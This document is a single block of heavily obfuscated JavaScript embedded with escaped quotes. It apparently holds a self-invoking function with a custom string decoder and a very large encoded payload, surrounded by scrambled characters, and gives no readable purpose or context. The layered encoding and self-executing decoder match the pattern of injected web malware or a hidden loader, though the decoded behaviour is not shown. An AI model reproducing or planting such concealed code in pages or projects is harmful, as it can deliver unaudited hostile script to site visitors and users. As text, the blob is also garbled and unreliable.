97D356c373ec58ca3851G02BB5@5ZDdf9YFY73D81Y6DDX4FBB66dc,271X398f068de3B6fD091XF6fD8Wb5ecf40YZ57D3F362D489e159cf2c60Z17XF04aZ12B92d6299a%B77229abe2d9f41B31d88FD64D0F9Z3ee2YYD1YDB46BYZX96Y856D930a51D36ab55Z133YB.d7fX5)B97X593%f75a1.dB82496LX2Xa0)19d1D92fa65e3PaYY2996f964d8FFbfD187ef328537Y3158Def61c7edB7d334e31784e86FZ270XZ527Xea91T16e9X10712054Z14092O374X08aFF6794*375178Dfd6ecdFD6bXY3cfc57dcf864fd78FY56Z2F95Fd132Y65Bc4XD5cDB2dX656B52556c443955F6f1f8YUY66D8FD721Z96{3278B5365218Xfc6c8e38B21F43c214DXd8b8X31Ff563BD3BYYcb39b8F493f3a4[17dX155Z6fd36D535d54fB133659X3d9d43bc228XZD+6A76A6525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3l]rQ'wsD{!^K=vy&jb3i(ga/gq'$:r6nE4uA' :($c;;-D'E'9eILv2qp'{~p5Z;ve=D=vc$;'nI -b3R{5DM$?k0/Q4;04=qr5!:ptyE'9LO~23^ZNj'NyOqy3tr^!'j5sb{2pkZ^guEa!rw2)a8:Tkq;8Ai~]E=&5pqj~ Lp1:=j1EwD];8i5DaTkL~=&)a('b{kL+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a!:Hj?a+Dn5v)-c1=.;bZ&c)'N6&/su( =r(4K-p1kaqsw/!l]L99~{E6Z!6qKs/w9-L{l+ba!n=s.Ng4R{)vpwT/'0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKle0g=k-tLuscpv'H-nbNQA/QuwgM)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&2t8j u($rlvzA!(/kb^A{yI/3t$jApREk1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(I]!+1'Kp5Atg0e3sbp)=Rgp)/$^*R*8N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w'rZ&!lwRr*t+e0i){AL$R('a?3T]1(ba$v~/?D)vR!lpu/.LOH~Zq9 k/qsIQlkp~Q/HZs{Q q6iH~b 5)g36Qw8TNME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=]$NpA9i.0Mayt;*Z'b!u-I210s=Q42-8053+jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZMig'5r!y-kvM+4]jI350a;'.-b3N/keA1E/y1c)jM2)gp'/O 0MOw9vLQ~AI=etet~4wv'=cM0pctb Q4M'6AA5MuMtRI-!+l~tMK^?gZ:~ .M1e9=LZalQ2e=1:a.l!Igt+Q?cL^MiM:nb(~gvy'y:$Z?uAEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=wweQ6!$4Au{r*TL: ;jnp03zqH/&1b63/?Ku89jR =~vnqk(~2j^( cy/Z!cL3t2!L3 t^k/6bn:(l)g)4rMZ.?e3041]OsvgMy)~EL]&!IkN29M ~ gy&12k!EN)l4]bNwr({j0iv^i*$/w2$8uEO$wE~TRv3'l-'e:LZ;qLu.gj3*e;g2v'l.ET:$)jbisQe*$)4rw{p59Lu?3$0Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-b1/k(53LDMkZcO/rvRpR)OzEQDZ ;8+-2i9626Q+;iv9Dzbp-0't*)R/$&z5Nr2q^ARDwOj.9zjE8gn2y3Dn53M8Mg^jqRz2kbn.NMQ'yl^ZD&)rLO:eE^u$j=wDy!!9!=Dej^e)9y)ql6b+)n;^a.cI:w$t80R{(O4g~?-pqk4640lZ:6pcI.tlk$({g^a/u?bMtc^^uwwK4u9prAKI1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2IO25j5A1uiMs?u e?i^r]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.tMRKLq9&AsieRAc43D:-T2M(b{?]01ur66)4L2H2-9Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t sKwO1a6A~EQjIr=*(^b92tl-4'c/*: NQ5TN~iuTZEv qO53ly96Q*y*:O2=26~ OvTiN=uy 53bE*eR.tz$Mu=I1!!^]~{O!'4LcgRIK9 R(s~gK {N]s4c1b('!]H5)N{k9c'38'zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqLK/;3A$wk{);1s4:gE6MzrucQ?b.$.&!jg{/0uap.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{ap+3-:&8Rtb;N60(I)=vqZr21(A9skglv$R6~.:DA8K+e05wew(5~60.gs+vk$lzRbA+AIHcD?v-0nRHu !Mn0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4kq.40$&:qT0O+]z5Z~u4jkjL*5yIp9Ru-~5y4jZb*-pkau/Rj-)3v6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'yj(c5'N(T&+!l:QtH{vcD;6gAuTzktzb*gI!k5k0Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9D6(InO8(IHw'evQN.caR02/1KbK9459IQw.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~Q-ZugTwA4c)*4je-i?s8nu${b3!]M?ELI)MR~ep18)01sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T0{rEv4Ltsz-*'TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpeD10EL])(R'=ieckvy-T4bHn{;^:*z~uOkv'TsLM-{8]n9q{O++uZ/T(EN9Dw!v9KryA=+DywA(!Kqv{u/TN0irbp;A+zEHEntN)6uI:)cD9aaa=uZEDw9!) I?zqe)1zkc1?)IaD:cuknR!eAyZ3bNK&9s8avDu-aOi92ZKrg..]9;EH9q=~$33g2u-$;a.]3qHir&9~KArvrb063(^'=-tE{^9^5vl$;e(wnZk 66TTq3O9kOn65^3eT;(v{$+;l'Q8~pbMrgDMO28!Zr~'?v9p9pA=E~g'u69~!vpM6guAr12b?u4Mc.-3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jNpc94'51!)+6^w/~(r9MbaurMe$].$Z)K!90(Mn5M2:=pK*rq$~LKZ&jMc/8IcK$ysp8ns&LIM:5rb/*6u&:s1Z{)1H!TO/E=;9&+lsOKZDw&-q8 ?/A-9K?O!lsAD;8K+b&k$)i{-5($:?n1$~yj9M=Z2R)tAq?N;LE!w!e~ee!)Ea2atj=bAN;MH)!?N-H/)aK?1.OD*v9R3c=H;OE!+Ze(w9&I r5q5K&3rKcI+c(O!eRH bN1;rl(;uuQ10/KRg6]9{*ykZ)DRwkqAp6NL6gE]iMM)11~*ANiMDKpg{^6]EkZ=&be!'4?D6'yu';Zna?g{9+^*ZpOI $8l5(;q8jerT$N*NDeTp?I+{a(gl;5'.lrb5 AA+sTjw)-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqLRrI~!v-8p)4naj3+baLH4M!&=ty(npj8ZiRK.2jy$+t+Z$gi=gp.~AKb(*re' p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!bcvwe2r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK/~K30DNyi:zM$esj/u)(bL;I)+)vrAH0jvr2TO Q)-:4q{l&^~R+.^3ApaRj-+{^RT)pO3.0&448QbOD!w!0a$I+'{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?v.y niuRjvrt?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs$kOzzw0uQ.ylEz/I^Qjt$QIks0uj^zv/l'(bzzrK(Or+rqqyKO.](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])p.r(IT9K+:b-Hlry/AH'~80]O-qu'L]ew'-~y!eO!bQcy]akM)zy u6$j/ruL5j]IZ5~6Q:0w?5Q60wc:b?c0L-l/El&M?iD0'Z*a5^e69v+-:ZTO- -5~juNEE{;Iq{a;5-I:6*?Tu+e~bNv5A3Qn0M?D1.zzTM6Q$qq9=RuQ8j~;/k4ZT;!9y4/6kQbT!RAN$ 8{0rMM/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.M?&3jA-lp')2]!+re;sv/8^4bK*kZlc!$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)?D*g-4.g]=5ku:e/$L*^(j1?!v)5yb{:;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1^6-4lk30p)^5L6:eIu1&r$.?N(Kr&Ob-'~Al~My(RK:w$.^ZT8&ae;9-O=Z-qtl (M4jL;(.nT-:tTn8laML&e=4$:b'4i*{&(eu).9E+ZtZ({^kvOw'v.q8 {gj~.tkE!4v~'8g+({.4bpw!(O(AE5IH/qrp4HH'sHa3Ry:wkark6;q3T=^=t{gQ+95O:O18AtkZH~ IAD g6kI'=3^sQ;:+ArHt1'b&l5z2{:5D:'qq2]M(Z?9MpZv54^a-OM3q$1 (p5jz-Mva2?z(34'61$${5ub=LMNqs;Q)9'Z/a114pRZ4^cr!KOL4viqA 'ujg/4RKn1ApucginLvHrb!4yt+388k40wM8(0IZNv==AyM80I1Abv11)gj&ZDMuvpz2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u(tpe=z1;5.QEMAc3l$r-Kb++uTqN05LMj0w4a0^6Rn:1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.eA(8i')sE^Mb*lnkere!$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4]k?R)yMT-4;31+N)RbpkOzLOL(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'Ml($tH&+kavzD) INMNge-Dvb(^u*cr~gL4Q :$:~sRjQZwg;;$rvs~jv:Q4gZQuDNbMKR:/Tg=~vi+y)?&w38NR6Oy-/y!5jgq~2yyZagj?6{5N!/{&a3iMb+r2jp 2/5=6?sKta)u kt]RE0~e/*Zz/Kzn0u e0ta*RnrNEbKujiAOK{*pe9'68QlzK86zeD*QK'+Iba:;pO(ujvH5k{6H/8-v^a(-O3ZqLw R(]jtDL6aw3]R{-utDv E/bau$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'I3i&j0=Nb:M4O^Mrz r.1l+c;p~T^&^ lq]:DOp-&-.^.pD~Tb'lOva/.nvu0-z3yj*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1 ^*Nikp/t'H2+6:bKnj!)/A3al9I8T=O59;{p?~MZs *yDgEpaD=E{;gMys*9?:9bNKkK{33vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^Lb'r ${/A/:*KAt;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NHi!Htg9A{s]vR8NQ!u3;:e KnMi6Q-bQAOnE 09a-3kv3M)e~8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~yyrN&0)Mcn4zA91/^(e8pT23I;9/abu!wzgtzLw:0uM]wy5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z:O**n {yj*tzr/;3-gw0qj85]1N$zubnqTtEq=4;Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA*Iga8r-T MwH;Q3k:+{sEbn=yO{)LQep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$ntzO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4T^8abQ(^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'RZLpND0H$.]Rk34'y)j-:sbius$~gT0{!MA6O&vuL g~ Is{9At{q~NAN^jgtq!u{^ sv6b&j)^i/v?O:$cg^~{.:a65Ek!*]'Zl~'':ui!*u6^5lci.v/gb44wu./*TM$j-/Dv(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8aLA6;(?IKE25&k-zI6KL*ivw)])brrMri090l{KaAvEk9~]?=Zv0K?$5=A0{$9b5v]^+4v/]]MrEcRtlZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ &^+-lH1uN]IME4vkb=rciN4apzu)((Al~tcN5{)(swiQ)ie]Z)yI$s$e]Q&LiIDusubz*iv${ivcZAZ4)5:9a=1IR:n*O'9'{Z{NN5R*4baI:1i:TnTRjR{w-4?gvZNl~~ey8vge8b;l4(0!$v?iaE(O)*uq.w8Ka=: lzALt9zA;)?uKa8;=.?tb* l)ike)4(4/8.3]!r^*26DZccKzqOD **{jz:zK:b2c{(*uKDs-=:HIR9vu80 ^r$;Ai(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9slq4i4l8Z0cyNE!1(sTj3kp;$K^rs~biM;0zEQu):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn8gr4u-Ae3^v(8T)9b^{*lr:uZK )M1/)v) 2Lu:;I';33uL'c+)2;yM-b3MyI0wO?1~E8]O3qA8Z]Dj:aay4vn!2=z 0a]:]3O1?v0aDZ!2Ej4M?zA(D$bar=)Tavut+)E8O2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u8aI)v!Rul:6(4Nn50ebA$Dlg;69~+(0Ozc(4D(jM .:pprQILDL.cbcQM8&4zrDg9Iuu.kvy6?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK23t!cgD)?^;6tNnu{bQZ'p2Z(M^'3DpA9NgZAZ!y^e3Oa&q)E rgji)N!eaE)Aiyrb&E'25aT3N-8r2)=N0+E4uD):R.^$$y66-O9lw$Zg5p)pN9:6-gul^RN.45$br.iRzR:)evn+t/;LLDO2Qw 0.E'Z D0!N.D0ynN2n !rQb'D0]N1RA'?8O9eDgj=~TAMZnwgEK~D9eRNKjANZ!DnMTzi-bNy128Ml4ArNOu)'8I1pw'D=~t1EQp;5cuHsn=z~nc=aIu1DHtNQ;s'apz('bt0u{Ir*p(4j{uHw4')1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2E)T.5yiu/wq0$cl)9b;4$?LQ^v'4kk=4~('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1']M9K$.E(pkb^ruT!N]y?*Mk+(${5~24{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&+!~$H!6K1zk5&D1q^.]cl$:0O)Mbr?//Mu '39-:Zt9a+kK~]{Tq/O=M(w$lnARQQa=a/~3kuKA'l-({3tQ$:M^z]q{:Mlb/9v-&'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04T'j{/$8u0-*16a;D~'/wbQq $=u+)D4)0Rr:; N8ELHLZ=E0N4b;;H4E~ukI0)/vr$;wv=.&O$M8u1R Z2DMrEy&ur1~&~E D/=bZ:.rz6;D0~LgeNZE/8eHc9+k-pu* &]jRqRp&-+bju*]Nc&cHLq'A..qIA0T9K90A4*KIO$Qw&eZ.yzE/RZe*:Q&0/:R4$KzQTbI=&pe?Me3u]/9v4v))gc./b(craQ'1$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl!&TQ:(gNcE'sM6A$Mb^-(.3{2g/M2zMiH?!qD ~sIe*(;l:41AnOz*Qs2aO(Q2sn!;1bD4zI30Mekn9(3!501u(g45(!H4Zb1H$DwQpR1^u;R~+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT(3jMIT1+K=!gM$4y6H^b5QiAg*wAKZ/(j4?i{4a={~uKjzqy]sZ64upp{6]z?b;sKa:k]Qry/Ms!:/vM*8c^EO!w'g~0KRn:$a5Eq(-.$.Zt!^ac0tngE(K5*:Hba+'uT?8(evA2a3lwekRTE9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT()31:E+(;^9=b?k)n1iM)$$0rt  'DQ4M6aO0vRvQ2we4O6Mtae0vb!D2g]I)j1DI2(E00;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0rulrZ0c-*HR$Qs5aN;gr:'L?M4wi1u($bQipN9t1gO!r&u a.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8HEyu.L!s6nv*&/A1)^bK(cRsI$3a)M/.-=RqI1(~y]j.ZRa1E(].E3b{a-I94ti=2]r(qnMIav$;MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/gt'vLc0yk.1M=H$nRb+Q)Mz3Mlekv2^s]r2'(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ. ;ILs.E*Ov')K:gKrb0ZM!+?Me]DL5v4~)I~/=j/D;qc^kZOI^ryO5vrc;k/4bicD)w-0r$=Kk]E&vecR8tn/AwKHaR(~OM1q$*45 '-t$'Z:AH5n*aM:4(1K /(tbp)(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol{q{(3tl+L/5I=we:Q!k.-b)Mu6ty/5j=e)4gvn5g!wHpp8R*uO.g~I M?q:-31^ZE?1.IAMgA:Hn5p 3z^uE*u$Rb/Kq^vMa^M?I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^viMr-H6~bIs$(+0O.-{O(c4(u.0.u0=1yge:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u51/*ytasgeKE=cwz8nbe=;wT&~2g6k=gcqc~3)epjlLygAZeLl&g)kApb+r3c6Nic).wE0{51n$-Ze$8D?HQ(6j!~9R].Dz/8=/lz69=ZHQR]{!(D?/4$bM0~4HQ&6 .c1;1Q6c*b!..~9Hj =R;9(/j{tQ'kNl) 9jRk9=6E'=9Eb*)6R$E/(-.r^2e*I!sn~M(9.?Nj8k*lv9i^rMkriN!v^s*a(?n?{1bK?]+4vuu+/$9As4N1: p1: i):]bzz:ae*H=u089I64'u.H. ujub'HiTn4^pI9Lr/QMZrR*zE~Hye3/j/r418.il1Oi!ROH/4b;r!yar]Tz{Dr$yvN~21r0rqa-!b!qaMc^y-l1/A{R0OqZQj:(+R5 5Q+:{b*MZDi;l0yIg$~ue](;gjTIl22.O;98cug]9OTuc2Iub;yKigO{)A!$(quv0/Asu{ 6jsKrrIIs6KA)Ib'&uI~l{)sa4w~z;OT)+8Qw1v&=c~vEKK:M.$1+M;&vQczb$:).&KwTKz:9Ny44MM!plD^!.^rMbp r)n04gusI$9vMD'IM ~&OL?4c80jwRE(=2Ni+k+qL~RN42&0qiIk{c(j?tvzb;]1.+^qHKrraa(OO(5zaR(RiI.bL4rT4~4zLZ8$O01wq=+$4:EH~R0lz41Z$l0+RqbQ:Hg& g)Kc&;qnkHMjjkRbcpqkrp/vIQ'$ H2E~ 2~&jl&bk0sy{?6IwMp$n(.1Az/L~LO2DwI8T1k!A=~gEn2kALngDzI1bgT!HgvE. -tnI)M2]Lut?:uv - -e eH(tbNIOM+{3vRO);+^vls3scHtv)3H]'tc$)$b!]'-=)k(1vE)Q)Mu$qp5Mjp5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LHcNZ)/IRKQ0My]MEKQIv0/cHRb];kN'v0)qE15n:un9=aM'?$qv~?1Dkj.ZKOl&$?y((akM:'.1ODbKlv~aQq&yr& u5?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+uncDa3let:'bi4TKEt-yO?9)KI:Mtg8M$rR;92ry'-9u;u{{'-Kr(MbgizLa*u8;8k$v0!$i!i()bH0Li~v6O^)eIZq)0Qez4^;Z9~u l;Or!yq21zRjyr2RI~leu1!4Q;vkb't4k]Ot0// i~-=s4pqlnH4ZKjT!+:ipTsy:KHn-b!+4+t$4l1/2Z){K5N=:8N&R;gn2!Ny!+g:=nb5+;HT0u4~391{)wT;2y3]M:iqA Ei&/--EMA3y2&be)i/t;u52gnjiv8;L&O5:wQsRzl n-H~gZr'q&nQvv:r z'lL;s59Hg&=:3b+8./uOOI;;NEiA- l]&vK+q~~.lz:.EiN&b~z+Kaatvs$e4j09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{ziaROp3c6e*9Tn;28+HbK'?He0?z;3Da0r-8-Rk&~j8LrZu k=-j&)3-~rukLa3&b'j)3anR$r*20A !:2&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5yvrK!A6=g&uOz(3HM$ NI^w;)0la+jR]bzN*uiw--/l1~tk4HaO09jO-Rjn -qM3tOu3uRnM0tnb-j*+n4rMs^?igEe*0&a!IcwaN313D-rky5Z~5a83D8rck-&~1uzb3I=v9560v+-4$uLT93AE)sn{=3OM90LEI2((n{$ILs302nbnMErsr1{l9.+)N*gZO9 w9+y0*0{ b+s)OrTyD+j;IkL54EnAaOKTqiwi+)E:N/n)gylNLs9+alEisy)ngsbp/1I/alDLZ]*eqqEa;^50OsHZ1qw Ll=2jl?5=A5?lHLs;eA12qMwb0O4/a6ls4?Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc);E'3swaD/b^t-4KAg&$uHzRpr:M2vT)( $1OtkZ;nDt$r~vrDk;]n12My9b'$k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3r1n1Z)?Q+Dw2s3~tpjy*$zazbNui9tA4tO5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+eH13K!n*H5a+c&gt.^{NQi= -bQAr1aiLMM-60L$w'EzyR~Oy/ZzHv5'9!*96~v*z/!H{bQ9ReR)n&]^! uM)Qj'N^&{Za-w+^typ^a{M?-t+?&MbzpTsK.6g!;Mz69/Qry24Mp=kALO$9E/s$91kpsL/3Ey21~/Hb$:E2)wOI0j*ZNtIiiyaOtab.8*jKin:I8~A*$$4r8vgOMz!q-w5 :&MrL=r9czzcRgM&R-br5=E*04 5ig814j4O2{?ne~Tq=6!Z l^8yIj+ I5+l{8!nb65^?tu3T-a !qL0NIN$aq9/Hw)b)$a/Hv4H(j~{!nuOr(i(*n^]u+R;uAAaA^bHR8~$4)'gATqr/] -O)~{ZQ;944r)r-9qb]{QA'20;u*e/I;LH1zw ;]395k9u:u+qk9zH35w;5bKi+rHuyyD$En2zaAuIzqHMD +EOqy?9Zi$QIzI?DQ+MOy$Abaiu${n(-M8==( 54jDE zNp9;cAnRrqOtgZ8ys;2ME/Z D5v9ycA/pOtDNvrs85g;+ynM Tg!b)$$iNu6sD$^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv9gg6v&-tI{n 8^yaib+QHj'eqLKi*-2-2(Z12s1zuZl:+(+y3eLLR: 3l(:b&2+e0HR)IsMrI?Z!eMLM]?qnj 0'i:6nj'?9iM906&/ZL44K.bqpEIKyuj?HT-/z 'ZROsK3/(/K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 